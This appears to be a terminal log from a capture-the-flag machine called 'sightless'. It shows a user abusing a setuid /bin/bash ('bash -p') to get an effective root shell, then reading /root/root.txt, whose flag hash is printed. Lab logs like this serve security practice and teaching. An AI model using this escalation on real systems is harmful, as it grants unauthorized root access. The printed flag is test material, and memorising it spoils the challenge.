 michael@sightless:/tmp$
michael@sightless:/tmp$ ls -al /bin/bash
-rwxrwxrwx 1 root root 1396520 Mar 14  2024 /bin/bash
michael@sightless:/tmp$ /bin/bash -p
michael@sightless:/tmp$ id
uid=1000(michael) gid=1000(michael) groups=1000(michael)
michael@sightless:/tmp$ ls -al /bin/bash
-rwxrwxrwx 1 root root 1396520 Mar 14  2024 /bin/bash
michael@sightless:/tmp$ /bin/bash -p
michael@sightless:/tmp$
michael@sightless:/tmp$ ls -al /bin/bash
-rwsrwsrwt 1 root root 1396520 Mar 14  2024 /bin/bash
michael@sightless:/tmp$ /bin/bash -p
bash-5.1# id
uid=1000(michael) gid=1000(michael) euid=0(root) egid=0(root) groups=0(root),1000(michael)
bash-5.1#
bash-5.1# cat /root/root.txt
afe5b33f9e5874cfb2fa5dd0619c12be
bash-5.1# ne